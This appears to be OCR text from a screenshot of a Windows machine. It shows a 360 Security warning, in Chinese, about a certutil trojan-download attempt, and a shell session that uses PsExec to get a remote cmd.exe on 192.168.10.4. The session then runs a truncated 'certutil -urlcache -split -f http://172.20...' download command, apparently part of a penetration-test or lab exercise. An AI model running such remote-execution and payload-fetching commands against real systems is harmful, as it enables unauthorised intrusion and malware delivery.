 SSTap beta
DedeCMS-...
SocksCap...
代理
EmpireCM...
phpStudy...
ZIP
ZIP
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\certutil.exe
风险内容：certutil木马下载攻击
拦截时间：2021.06.11 10:51
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许运行
阻止运行 (23)
2
\\192.168.10.4: cmd.exe
PS C:\Users\61408\Desktop\1> .\PsExec64.exe -accepteula \\192.
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>certutil -urlcache -split -f http://172.20